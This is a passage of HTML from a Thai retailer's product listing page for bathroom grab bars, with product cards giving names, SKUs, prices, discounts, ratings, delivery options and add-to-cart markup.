			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-7327-2-60-BA</div>
			<div class="sku">SKU:1169918</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,230</div>
							<div class="original-price">
								฿ 2,100<span>-41%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1169918" onclick="pcompareBtnClick(1169918)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1078102" data-value="1078102" data-menu="null" ga-index="16">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1078102" value="16" />
		<input type="hidden" id="gtmName-1078102" value="ราวมือจับ แบบตัว V AMERICAN STANDARD HR-320640-01"/>
		<input type="hidden" id="gtmNameEN-1078102" value="V-SHAPED GRAB BAR AMERICAN STANDARD HR-320640-01"/>
		<input type="hidden" id="gtmPrice-1078102" value="3480.0"/>
		<input type="hidden" id="gtmNetPrice-1078102" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1078102" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1078102" value="3480.0"/>
		<input type="hidden" id="gtmCategory1-1078102" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1078102" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1078102" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1078102" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1078102" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1078102" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1078102" value="false"/>
		<input type="hidden" id="gtmMchId-1078102" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1078102" value="16"/>
		<input type="hidden" class="gtmNameEN-1078102" value="V-SHAPED GRAB BAR AMERICAN STANDARD HR-320640-01"/>
		<input type="hidden" class="gtmPartnerName-1078102" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1078102" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1078102">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/781/1078102/447x447/09102025_1078102$Imagec1.jpg')" title="ราวมือจับ แบบตัว V AMERICAN STANDARD HR-320640-01" alt="ราวมือจับ แบบตัว V AMERICAN STANDARD HR-320640-01"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1078102" onclick="addToCartDelivery('MzQ1MDZkNmNkNzlkOTZjZWU5NmJlYTVmMDVhNDQyY2I4ODM2OTc4MjQ1NjFhZTlkNjdiODVmZTE0YjA0MTUxZQ==', '1078102', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ แบบตัว V AMERICAN STANDARD HR-320640-01</div>
			<div class="sku">SKU:1078102</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,480</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1078102" onclick="pcompareBtnClick(1078102)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1086181" data-value="1086181" data-menu="null" ga-index="17">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1086181" value="17" />
		<input type="hidden" id="gtmName-1086181" value="ราวมือจับกันลื่น ตัว T WS HR-6500-T"/>
		<input type="hidden" id="gtmNameEN-1086181" value="GRAB BAR WS HR-6500-T T SHAPE"/>
		<input type="hidden" id="gtmPrice-1086181" value="1340.0"/>
		<input type="hidden" id="gtmNetPrice-1086181" value="1340.0"/>
		<input type="hidden" id="gtmDiscount-1086181" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1086181" value="3400.0"/>
		<input type="hidden" id="gtmCategory1-1086181" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1086181" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1086181" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1086181" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1086181" value="WS"/>
		<input type="hidden" id="gtmAvailability-1086181" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-1086181" value="true"/>
		<input type="hidden" id="gtmMchId-1086181" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1086181" value="17"/>
		<input type="hidden" class="gtmNameEN-1086181" value="GRAB BAR WS HR-6500-T T SHAPE"/>
		<input type="hidden" class="gtmPartnerName-1086181" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1086181" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1086181">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/861/1086181/447x447/10072021_1086181$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว T WS HR-6500-T" alt="ราวมือจับกันลื่น ตัว T WS HR-6500-T"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1086181" onclick="addToCartDelivery('NzBkMmJkMWM5NDZhMGJlMmNkYmZiZGY3MzM5OWQ4OTcyYzRlODJhNzhjMmRlNTU0ZTUyN2Q4OTRiNGRkZDhlYw==', '1086181', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว T WS HR-6500-T</div>
			<div class="sku">SKU:1086181</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,340</div>
							<div class="original-price">
								฿ 3,400<span>-60%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1086181" onclick="pcompareBtnClick(1086181)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1156573" data-value="1156573" data-menu="null" ga-index="18">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1156573" value="18" />
		<input type="hidden" id="gtmName-1156573" value="ราวจับกันลื่น I-SPA BD-CA-GRA85A(GR)"/>
		<input type="hidden" id="gtmNameEN-1156573" value="GRAB BAR I-SPA BD-CA-GRA85A(GR)"/>
		<input type="hidden" id="gtmPrice-1156573" value="2390.0"/>
		<input type="hidden" id="gtmNetPrice-1156573" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1156573" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1156573" value="2990.0"/>
		<input type="hidden" id="gtmCategory1-1156573" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1156573" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1156573" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1156573" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1156573" value="I-SPA"/>
		<input type="hidden" id="gtmAvailability-1156573" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1156573" value="false"/>
		<input type="hidden" id="gtmMchId-1156573" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1156573" value="18"/>
		<input type="hidden" class="gtmNameEN-1156573" value="GRAB BAR I-SPA BD-CA-GRA85A(GR)"/>
		<input type="hidden" class="gtmPartnerName-1156573" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1156573" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1156573">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/565/1156573/447x447/10072021_1156573$Imagec1.jpg')" title="ราวจับกันลื่น I-SPA BD-CA-GRA85A(GR)" alt="ราวจับกันลื่น I-SPA BD-CA-GRA85A(GR)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1156573" onclick="addToCartDelivery('NDdjYzg0MDk0ZWJjMjkzMTdlZjE4ZTQzODVjOTFiZTllZTJmNGE2ZWZlMDhlY2I2M2ViZjVhNmViYTk3NWQ4Yg==', '1156573', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">I-SPA</div>
			<div class="item-title">ราวจับกันลื่น I-SPA BD-CA-GRA85A(GR)</div>
			<div class="sku">SKU:1156573</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,390</div>
						<div class="original-price">
							฿ 2,990<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1156573" onclick="pcompareBtnClick(1156573)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1105995" data-value="1105995" data-menu="null" ga-index="19">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1105995" value="19" />
		<input type="hidden" id="gtmName-1105995" value="อุปกรณ์ราวจับ MOYA YJL-8913"/>
		<input type="hidden" id="gtmNameEN-1105995" value="TOILET SEAT HANDRAIL MOYA  YJL-8913"/>
		<input type="hidden" id="gtmPrice-1105995" value="2090.0"/>
		<input type="hidden" id="gtmNetPrice-1105995" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1105995" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1105995" value="2610.0"/>
		<input type="hidden" id="gtmCategory1-1105995" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1105995" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1105995" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1105995" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1105995" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1105995" value="47.0" />
		<input type="hidden" id="gtmIsNetPrice-1105995" value="false"/>
		<input type="hidden" id="gtmMchId-1105995" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1105995" value="19"/>
		<input type="hidden" class="gtmNameEN-1105995" value="TOILET SEAT HANDRAIL MOYA  YJL-8913"/>
		<input type="hidden" class="gtmPartnerName-1105995" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1105995" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1105995">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/059/1105995/447x447/22072025_1105995$Imagec1.jpg')" title="อุปกรณ์ราวจับ MOYA YJL-8913" alt="อุปกรณ์ราวจับ MOYA YJL-8913"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/059/1105995/447x447/22072025_1105995$Imagec6.jpg')" title="อุปกรณ์ราวจับ MOYA YJL-8913" alt="อุปกรณ์ราวจับ MOYA YJL-8913"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ยึดพื้น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1105995" onclick="addToCartDelivery('ZDExOGRjYzc0NGQ5MGI4YjRhOTlhNzU3OWNiMzZjNDVhYzZlYmNkMWUyMDllOWE4MGUzYzRlYmJkZDlhMWE1NQ==', '1105995', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">อุปกรณ์ราวจับ MOYA YJL-8913</div>
			<div class="sku">SKU:1105995</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,090</div>
						<div class="original-price">
							฿ 2,610<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1105995" onclick="pcompareBtnClick(1105995)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1258258" data-value="1258258" data-menu="null" ga-index="20">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1258258" value="20" />
		<input type="hidden" id="gtmName-1258258" value="ราวมือจับ WS GB-2327-2-60 60 ซม."/>
		<input type="hidden" id="gtmNameEN-1258258" value="GRAB BAR WS GB-2327-2-60 60CM"/>
		<input type="hidden" id="gtmPrice-1258258" value="965.0"/>
		<input type="hidden" id="gtmNetPrice-1258258" value="965.0"/>
		<input type="hidden" id="gtmDiscount-1258258" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258258" value="2300.0"/>
		<input type="hidden" id="gtmCategory1-1258258" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1258258" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1258258" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1258258" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1258258" value="WS"/>
		<input type="hidden" id="gtmAvailability-1258258" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1258258" value="true"/>
		<input type="hidden" id="gtmMchId-1258258" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1258258" value="20"/>
		<input type="hidden" class="gtmNameEN-1258258" value="GRAB BAR WS GB-2327-2-60 60CM"/>
		<input type="hidden" class="gtmPartnerName-1258258" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258258" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258258">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/582/1258258/447x447/03042024_1258258$Imagec1.jpg')" title="ราวมือจับ WS GB-2327-2-60 60 ซม." alt="ราวมือจับ WS GB-2327-2-60 60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258258" onclick="addToCartDelivery('MmI2YWQ0MGU3NjEwMGU5MTJlMmViNTBkYjBkNTFhMDM3ODY2NzEyYjQ1NWM3YzY3OTRiNzA3Njc2NTVmMDg5Mw==', '1258258', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ WS GB-2327-2-60 60 ซม.</div>
			<div class="sku">SKU:1258258</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">965</div>
							<div class="original-price">
								฿ 2,300<span>-58%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258258" onclick="pcompareBtnClick(1258258)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1258257" data-value="1258257" data-menu="null" ga-index="21">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1258257" value="21" />
		<input type="hidden" id="gtmName-1258257" value="ราวมือจับ WS HR-2500-2T 73 ซม."/>
		<input type="hidden" id="gtmNameEN-1258257" value="GRAB BAR WS HR-2500-2T 73CM"/>
		<input type="hidden" id="gtmPrice-1258257" value="1860.0"/>
		<input type="hidden" id="gtmNetPrice-1258257" value="1860.0"/>
		<input type="hidden" id="gtmDiscount-1258257" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258257" value="3200.0"/>
		<input type="hidden" id="gtmCategory1-1258257" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1258257" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1258257" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1258257" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1258257" value="WS"/>
		<input type="hidden" id="gtmAvailability-1258257" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1258257" value="true"/>
		<input type="hidden" id="gtmMchId-1258257" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1258257" value="21"/>
		<input type="hidden" class="gtmNameEN-1258257" value="GRAB BAR WS HR-2500-2T 73CM"/>
		<input type="hidden" class="gtmPartnerName-1258257" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258257" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258257">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/582/1258257/447x447/03042024_1258257$Imagec1.jpg')" title="ราวมือจับ WS HR-2500-2T 73 ซม." alt="ราวมือจับ WS HR-2500-2T 73 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258257" onclick="addToCartDelivery('YTRkZGUzNzBlYmI1YmJjZjY0MDlmMDJmYWJjNTU2NDU1ZmYxZmI1MzlhNGI3ZmVlMDhjMmMxMzg5ZGIyOWJiZQ==', '1258257', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
